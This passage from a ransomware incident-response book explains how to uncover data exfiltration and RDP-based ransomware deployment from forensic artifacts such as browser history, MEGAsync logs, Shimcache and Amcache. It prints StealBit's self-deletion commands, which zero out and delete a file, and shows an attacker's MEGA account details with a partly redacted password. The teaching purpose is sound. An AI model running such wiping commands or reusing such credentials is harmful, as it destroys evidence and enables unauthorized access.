So, from our analysis, we can understand that the threat actors successfully obtained privileged credentials, performed network and Active Directory reconnaissance, and started moving laterally using various techniques. Of course, that's not all – in the next chapter, we'll look at how ransomware affiliates exfiltrate data.

Summary

Human-operated ransomware attacks are quite complex, so the attack life cycle consists of many stages. Once threat actors have gained an initial foothold, they start post-exploitation to take control over the whole environment.

In this chapter, we have looked at various post-exploitation techniques and reconstructed a part of a ransomware attack based on various forensic artifacts.

We have understood how threat actors gain access to privileged accounts, how they perform network and Active Directory reconnaissance, as well as what techniques they use for lateral movement.

In the next chapter, we'll focus on how ransomware affiliates solve one of the main problems of modern attacks – data exfiltration.

*Chapter 10*: Investigating Data Exfiltration Techniques

Once ransomware affiliates have obtained access to privileged credentials and enabled lateral movement capability, they usually start working on their real goal. One such goal is data exfiltration.

Of course, not every group performs such activities, and even threat actors with their own DLS don't do it during every attack. Still, as double-extortion is a very common technique, incident responders should be well aware of approaches used by ransomware affiliates for the exfiltration of sensitive data from compromised networks.

In this chapter, we'll look at forensic artifacts, which allow us to understand ransomware affiliates' activities related to data exfiltration. Approaches may vary significantly and depend wholly on the threat actor. Some prefer a straightforward approach and exfiltrate data via a web browser or a cloud service client, while others prefer to use a custom application provided as part of a ransomware-as-a-service program.

We'll look at the following topics:

* Investigating web browser abuse for data exfiltration
* Investigating cloud service client application abuse for data exfiltration
* Investigating third-party cloud synchronization tool abuse for data exfiltration
* Investigating the use of custom data exfiltration tools

Investigating web browser abuse for data exfiltration

As you already know from the previous chapters, ransomware affiliates abuse **Remote Desktop Protocol** (**RDP**) connections both for initial access and lateral movement quite often, so they can easily use built-in legitimate tools to solve various tasks, including data exfiltration.

One such tool is a web browser. Threat actors may use it to upload sensitive data collected by them to various file-sharing services, for example, DropMeFiles.

Web browsers have great logging capabilities, so digital forensic analysts and incident responders can always check the browsing history for any traces of data exfiltration.

Let's look at a classic version of a built-in web browser – Microsoft Edge. History data is stored in a **WebCacheV01.dat** file that is an **Extensible Storage Engine** (**ESE**) database. Of course, there are quite a few tools that can be used to browse and analyze its contents. A good example is **ESEDatabaseView** from NirSoft.



Figure 10.1 – The WebCacheV01.dat file opened in ESEDatabaseView

In the preceding screenshot, you can see the table named **Containers**. This table can help us determine which tables contain information of interest. As we are interested in web browsing history, we should check tables marked as **History**, for example, the table named **Container_7** (you can find the ID on the left). Let's look at the **Url** column.



Figure 10.2 – The Container_7 table

Here we can see quite a few interesting records. First of all, we can see that ransomware affiliates used the Bing search engine to get a popular archiving tool – 7-Zip:

Visited: smith@https://www.bing.com/search?q=**7zip**&FORM=EDGENA&refig=00000000000000000000000000000000&rdr=1&rdrig=3DA33985405F4B2993B9833178C9DA02

It's not the only notable artifact – another one is the user's name. In some cases, it may even lead the investigator to the initially compromised host, also known as *patient zero*.

We can also get the access timestamp from this table. In our case, it's **132849977563921851**. Doesn't look like a timestamp? This is just because it's stored in Webkit format. It can be easily converted to a human-readable format, and we'll get the following: Sunday, 26 December 2021, 13:09:16.

So, why do the threat actors require such utilities? Most likely, to archive data prior to exfiltration! We already have our first pivot point, so let's check for any other interesting artifacts parsing **$MFT**.

We can see that ransomware affiliates dropped 7-Zip to the **Temp** folder:



Figure 10.3 – 7-Zip related file in the Temp folder

If we scroll through our MFT-based timeline, soon we can find another interesting artifact:



Figure 10.4 – A 7z archive in the suspicious folder

Now we can see that the threat actors most likely leveraged 7-Zip to archive some data, most likely to prepare it for exfiltration. Archiving collected data before exfiltration is a very common technique observed as being used by many ransomware affiliates.

Now let's look inside the prefetch file related to **7za.exe**:



Figure 10.5 – Archived data as seen in the referenced files list

As prefetch files contain both referenced files and referenced directories lists, we can use it to understand what exactly was archived even if the archive is already deleted by the threat actors.

Let's get back to the uncovered web browsing history in *Figure 10.2*. The next thing that should attract your attention is another Bing search:

Visited: smith@https://www.bing.com/search?q=**dropmefiles**&form=EDGEAR&qs=PF&cvid=180852cf29174b2ea6c8dbb110385dc4&cc=US&setlang=en-US&plvar=0

This time, the threat actors searched for a popular file-sharing website – DropMeFiles. This and other similar websites are common means used by ransomware affiliates for data exfiltration. Ransomware affiliates may use various services, even those typical of the compromised infrastructure, so that they can hide in plain sight.

Also, we can see a very interesting URL – **https://dropmefiles.com/DRUiq**, which stores the following content:



Figure 10.6 – Exfiltrated archive

If we download the data from this link, we can see that the archive we found previously was uploaded to DropMeFiles.

Of course, this isn't the only technique used by threat actors to exfiltrate data. In the next section, we'll look at how they abuse cloud service client applications.

Investigating cloud service client application abuse for data exfiltration

Ransomware affiliates may use built-in tools, such as web browsers, for data exfiltration, but also can install and execute third-party tools to solve this task.

So, it's always a good idea to check for freshly installed programs, which may be related to activities performed by the threat actors. Such information can be collected from the **SOFTWARE** registry file, which is located under **C:\Windows\System32\config**.

Information about installed programs can be located under **SOFTWARE** | **Microsoft\Windows\CurrentVersion\Uninstall**:



Figure 10.7 – Information on installed programs

We can get even more information on the installed application by checking the values of the **MEGAsync** subkey:



Figure 10.8 – MEGAsync installation details

MEGA provides the threat actors with great exfiltration capabilities, which is why many ransomware affiliates prefer to use it to achieve this goal.

Client applications often store various logs on the host, so it's always worth checking the **C:\Users\%USERNAME%\AppData** subfolders for any good sources of evidence. One such interesting file related to **MEGAsync** is **MEGAsync.log**. In our case, it's located under **C:\Users\smith\AppData\Local\Mega Limited\MEGAsync\logs**.

If we look through this file, we can easily get information about exfiltrated files, including the exact folder on the compromised host:

12/26-14:35:26.853651 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Kate Black.docx [:-1]

12/26-14:35:26.853731 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Martin White.docx [:-1]

12/26-14:35:26.853802 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Neil Armstrong.docx [:-1]

12/26-14:35:26.853889 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Quote 24.12.docx [:-1]

12/26-14:35:26.853957 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Quote 25.12.docx [:-1]

12/26-14:35:26.854021 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Alan Lee.docx [:-1]

12/26-14:35:26.854085 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Alex Todd.docx [:-1]

12/26-14:35:26.854149 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Angel Wright.docx [:-1]

12/26-14:35:26.854212 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Casandra Penn.docx [:-1]

12/26-14:35:26.854274 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Contacts.docx [:-1]

12/26-14:35:26.854336 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Contracts.docx [:-1]

12/26-14:35:26.854400 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Happy Roberts.docx [:-1]

12/26-14:35:26.854462 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\John Hawk.docx [:-1]

12/26-14:35:26.854524 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Josh Smith.docx [:-1]

12/26-14:35:26.854586 7940 INFO Adding file to upload queue: C:\Users\smith\Documents\Julia Cassidy.docx [:-1]

What's more, this log file provides us with information about the account used for data exfiltration:

12/26-14:34:51.962318 8004 DBG cs Sending 158: [{"a":"us","user":**"nidegiv292@saturdata.com"**,"uh":"_qjNUa1_sKTh0Kvk-KS6nA","sek":"F_3tILmzDLfT8880lIJGBg","si":"9eXU674TFeBa5PpTUm80WQuUJ8LkL82tgGH1xG-7cf8"}] [net.cpp:1440]

OK, now we know which data was exfiltrated to MEGA, as well as the account name used to conduct this activity, but still don't know how this application got to the compromised host.

Let's analyze the web browsing history again, focusing on another browser – Mozilla Firefox. This web browser stores history information in a SQLite database called **places.sqlite**. We can use, for example, DB Browser for SQLite to analyze its contents.



Figure 10.9 – Database structure

The most interesting pieces of information from the investigation perspective are located in the **moz_places** table. Here we can find the list of visited URLs:



Figure 10.10 – The contents of the moz_places table

Now we can clearly see that ransomware affiliates downloaded and executed the MEGAsync installer from the official website and then used it to exfiltrate sensitive data. But was Mozilla Firefox present on the host before it was compromised?

You already know where to check for evidence of program installation, so we can use the same registry key to get the Firefox installation date.



Figure 10.11 – Mozilla Firefox installation date

As you can see, Mozilla Firefox was installed on the same date as MEGAsync, and then was used by the threat actors to download and install the MEGAsync client application.

Tools for data exfiltration can be downloaded to the target system not only via web browser abuse. For example, ransomware affiliates may use external or internal RDP-connection, the bot's command and control server, or Cobalt Strike Beacon.

Let's move forward and look at other popular tools used by the threat actors involved in ransomware attacks.

Investigating third-party cloud synchronization tool abuse for data exfiltration

Threat actors use a wide variety of tools, including absolutely legitimate ones, to solve various tasks at different stages of the attack life cycle. Of course, the data exfiltration stage isn't an exception. We have already looked at web browsers and cloud service client application abuse for solving this task, but let's look at one more example.

Ransomware affiliates may want to be even stealthier to avoid detection and may leverage various masquerading techniques.

For example, they can rename tools to look like legitimate processes. As you already know, Shimcache is one of the most common sources of evidence of execution, so we can extract this data from the **SYSTEM** registry file (located under **C:\Windows\System32\config**), for example, via RegRipper, and check for any traces of leveraging masquerading.

Very soon, we notice the following record:

C:\Windows\svchost.exe 2021-12-26 13:56:30

At first glance, it's an absolutely legit Windows executable that allows services to share a single process. But there's one important thing – a legitimate **svchost.exe** file should be located under **C:\Windows\System32**!

The timestamp stored in Shimcache reflects the last modification date of the file, so let's review MFT to understand when it was created:



Figure 10.12 – A suspicious svchost.exe file

The creation date almost matches the modification date. Let's scroll down the MFT-based timeline to uncover more suspicious files.



Figure 10.13 – A suspicious configuration file

In the preceding screenshot, you can see that the first **rclone** folder was created, followed by the **rclone.conf** file. It looks like it's a configuration file. Let's look inside:

[mega]

type = mega

user = nidegiv292@saturdata.com

pass = zLnoSesMMMauZfT6[redacted]

Here we have a configuration file for the MEGA account we uncovered in the previous section. Very interesting! So, apart from MEGAsync, the threat actors also used another tool to exfiltrate data: **Rclone**.

To make sure our initial finding matches newly uncovered evidence, let's check the properties of **svchost.exe**:



Figure 10.14 – svchost.exe properties

Now we can definitely say that the suspicious **svchost.exe** file is Rclone, a command-line tool for transferring content to the cloud and other high latency storage.

As you can see, very often, ransomware affiliates use various legitimate tools and web services for data exfiltration, so it's also a good idea to check for related network connections in proxy or firewall logs.

It's important to note that in some cases, the threat actor may use custom tools for data exfiltration. Let's look at one such example.

Investigating the use of custom data exfiltration tools

In 2021, some representatives of popular ransomware-as-a-service programs introduced custom data exfiltration tools as an addition to the ransomware itself. One notable example is StealBit, an information stealer distributed as part of LockBit 2.0 RaaS. Other examples include Sidoh, which was used by Ryuk ransomware affiliates, and ExMatter, which was used by BlackMatter ransomware affiliates.



Figure 10.15 – StealBit information from LockBit 2.0 DLS

In some cases, it's really easy to spot during incident investigations – ransomware affiliates may use an executable named StealBit.exe. So, you can extract information from various sources of evidence of execution you are already well aware of, and search for files with similar names. If the threat actors prefer to use masquerading techniques, just focus on staging folders used by the attackers, or use timelines to find pivot points.

Let's discuss StealBit in more detail. First of all, just like LockBit ransomware itself, it doesn't work on computers that use the following languages: Azerbaijani, Armenian, Belarusian, Georgian, Kazakh, Kyrgyz, Moldovan, Russian, Tajik, Turkmen, Uzbek, and Ukrainian. At the same time, some newer versions don't have these checks implemented, so they can be executed on any system.

Again, just like LockBit, it uses I/O completion ports, this time not for file encryption, but for uploading files of interest to hardcoded command and control servers.

LockBit affiliates can either drag and drop files of interest to the StealBit window or specify a file or folder path as a command-line argument. The malware uses the HTTP **PUT** method to transfer the data of interest to the command and control server.

Also, if the **-delete**/**-d** command-line parameter is specified, StealBit deletes itself once the exfiltration process is finished. To do this, the malware executes the following commands, where **<file size>** is the size of the executable file and **<file path>** is the path to the StealBit:

ping 127.0.0.7 -n 7 > Nul

fsutil file setZeroData offset=0 length=<file size> <file path>

del /f /q <file path>

As you can see, ransomware affiliates may be very creative in their attempts to exfiltrate sensitive data, and they can use a wide variety of tools to solve this task, so it's very important for incident responders to be armed with up-to-date cyber threat intelligence.

Summary

Double-extortion has become an extremely popular tactic among ransomware gangs. Sensitive data exfiltrated from hundreds of organizations is posted online every year. So, incident responders need to be well aware of the techniques and tools commonly used by ransomware affiliates to solve this task, as well as forensic artifacts, enabling the ability to uncover such activities. We really need to understand threat actors and how they carry out their business.

In this chapter, we have looked at common approaches leveraged by threat actors to collect and exfiltrate data from a compromised network and learned which forensic artifacts can be used to uncover related traces.

In the next chapter, we'll dive into how ransomware affiliates achieve their final goal – deploying ransomware.

*Chapter 11*: Investigating Ransomware Deployment Techniques

The main goal of a human-operated ransomware attack is to encrypt as much data as possible. In many cases, the threat actors use various ransomware families obtained via ransomware-as-a-service programs or developed by some of the team members. At the same time, in some cases, they may use legitimate software for encryption. Common examples are BitLocker and DiskCryptor.

Usually, at this point, ransomware affiliates have full control over the compromised network: they collected information about the available hosts, obtained elevated credentials, removed backups, disabled security products, and placed backdoors for redundant access.

In this chapter, we'll look at the most common techniques leveraged by threat actors to deploy ransomware in enterprise networks, and also briefly discuss the process of ransomware analysis.

We'll cover the following topics:

* Investigation of abusing RDP for ransomware deployment
* Investigation of abusing Administration shares for ransomware deployment
* Investigation of abusing Group Policy for ransomware deployment

Investigation of abusing RDP for ransomware deployment

You are already well aware of the fact that many threat actors involved in human-operated ransomware attacks attack public-facing **Remote Desktop Protocol** (**RDP**) servers to obtain the initial access. What's more, remote services and especially RDP is one of the most common techniques employed by ransomware affiliates for lateral movement. Unfortunately, many system and network administrators use it as well on a daily basis, so all the threat actors need is to get proper credential material.

So it shouldn't be a surprise to you that many ransomware affiliates abuse RDP to deploy ransomware as well.

In fact, in most cases, your investigation starts from the last stage of the attack life cycle – ransomware deployment. So the first thing you should do is to understand how the ransomware was deployed and what the source of infection was.

It's very common for modern ransomware to change encrypted files' extensions as well as to create files with instructions for the victim. It's quite a good idea to start from **Master File Table** (**MFT**) analysis so you can try to identify the first pivot point – the start of the encryption process.



Figure 11.1 – Files with decryption instructions created by ransomware

As you can see in the preceding screenshot, the encryption process started on November 14, 2021, around 10:37 (UTC). The piece of ransomware created multiple files named **how_to_decrypt.hta** – these files contain instructions for the victim on how to contact the threat actors in order to pay the ransom and receive decryption software.

Let's try to identify the ransomware executable. We can scroll the timeline up to the first created file. Here we can see a very suspicious Prefetch file:



Figure 11.2 – A Prefetch file potentially related to ransomware

I hope you remember that ransomware affiliates often remove their toolset from the compromised hosts. The same can be said about ransomware itself – many samples are capable of self-deletion. But still, in many cases, we have a wide variety of sources of evidence of execution. These artifacts often allow incident responders to identify malicious and suspicious executables used by the threat actors.

In this case, we don't have a malicious executable itself, but have a Prefetch file, pointing to a very suspicious file execution right before the start of creation files with instructions. Looks like the file was named **.cr_hand.exe** – not a very common name.

Another question you should try to answer is how the threat actor executed a piece of ransomware on the host or hosts. If we are talking about RDP, in most cases ransomware affiliates just copy a malicious file to the target host and execute it manually. What does it mean? We should have appropriate artifacts in **NTUSER.DAT**, for example, UserAssist:



Figure 11.3 – Relevant UserAssist records extracted with RegRipper

Now we can understand that the file in question was executed at 10:30:27 (UTC). But also we can see a few more records of interest.

The first one is **NS.exe** – a very popular tool among those ransomware affiliates focused on RDP compromise. This small utility allows the threat actors to find and mount available network shares and unmounted local drives.

The next is **Everything.exe**. It's a legitimate program for file indexing and searching, which is commonly used by ransomware affiliates for reconnaissance, so they can understand which files are available on the compromised host and how large they are.

OK, we've identified additional software used by threat actors, and we've also identified the account used for deployment – SigmA0. But we still need to make sure **.cr_hand.exe** is a ransomware sample.

Let's look at another evidence of execution source – Amcache. It's very interesting in our case as it contains SHA1 hashes among other data, so we can use it for malicious file identification.



Figure 11.4 – Malicious file information extracted from Amcache

Now we have hashes, so even if it's not possible to recover deleted executables, we still have a chance to identify them. As there are quite a few various online services focused on automatic malware analysis, we can use the obtained hashes to search our suspicious files there. A good example is VirusTotal – a service we discussed previously:

